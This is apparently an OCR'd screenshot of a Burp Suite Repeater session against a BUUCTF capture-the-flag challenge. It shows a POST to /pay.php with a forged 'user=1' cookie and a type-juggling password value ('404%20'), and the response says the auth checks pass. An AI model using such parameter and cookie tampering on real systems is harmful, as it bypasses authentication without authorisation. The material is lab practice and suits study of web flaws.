 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin:
http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn
Connection: close
Referer:
http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn/pay.p
hp
Cookie: user=1
Upgrade-Insecure-Requests: 1
password=404%20&money=100000000
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your
100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want
to buy the FLAG:</br>
You must
be a student from CUIT!!!</br>
You must
be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
<hr />
</div>
</section>
</article>
? < + > Type a search term 0 matches